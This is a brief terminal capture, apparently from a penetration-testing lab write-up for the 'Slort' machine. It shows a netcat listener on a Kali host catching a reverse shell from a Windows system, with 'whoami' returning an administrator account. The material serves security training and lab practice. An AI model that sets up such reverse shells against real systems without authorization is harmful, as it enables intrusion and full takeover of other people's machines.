 ┌──(kali㉿kali)-[~/PGPRACTICE/SLORT/exploit]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.226] from (UNKNOWN) [192.168.162.53] 50946
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>